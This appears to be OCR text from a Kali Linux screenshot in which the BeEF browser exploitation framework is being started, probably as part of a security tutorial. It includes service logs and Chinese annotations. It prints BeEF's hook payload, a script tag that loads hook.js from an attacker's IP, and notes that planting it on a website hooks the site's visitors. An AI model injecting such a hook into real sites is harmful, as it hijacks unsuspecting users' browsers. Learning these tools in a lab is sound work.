 smile@Kali: ~
文件 动作 编辑 查看 帮助
UID PID PPID C STIME TTY STAT TIME CMD
beef-xss 1826 1 0 13:21 ? Ssl 0:08 ruby /usr/share/beef-x
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
web端访问beef网址
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor p
reset: disabled)
Active: active (running) since Wed 2021-08-25 10:55:57 CST; 4h 43min ago
Main PID: 1826 (ruby)
Tasks: 4 (limit: 4600)
Memory: 120.4M
CPU: 11.338s
CGroup: /system.slice/beef-xss.service
└─1826 ruby /usr/share/beef-xss/beef
hook.js代码，可植入使得网
站访问时被beef钩住
8月 25 10:56:00 Kali beef[1826]: == 23 CreateIpecExploitRun: migrated (…====
8月 25 10:56:00 Kali beef[1826]: == 24 CreateAutoloader: migrating ====…====
8月 25 10:56:00 Kali beef[1826]: -- create_table(:autoloader)
8月 25 10:56:00 Kali beef[1826]: -> 0.0009s
8月 25 10:56:00 Kali beef[1826]: == 24 CreateAutoloader: migrated (0.00…====
8月 25 10:56:00 Kali beef[1826]: == 25 CreateXssraysScan: migrating ===…====
8月 25 10:56:00 Kali beef[1826]: -- create_table(:xssrays_scan)
8月 25 10:56:00 Kali beef[1826]: -> 0.0011s
8月 25 10:56:00 Kali beef[1826]: == 25 CreateXssraysScan: migrated (0.0…====
8月 25 10:56:00 Kali beef[1826]: [10:55:59][*] BeEF is loading. Wait a …s...
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1
...
┌──(smile㉿Kali)-[~]
└─$
成功打开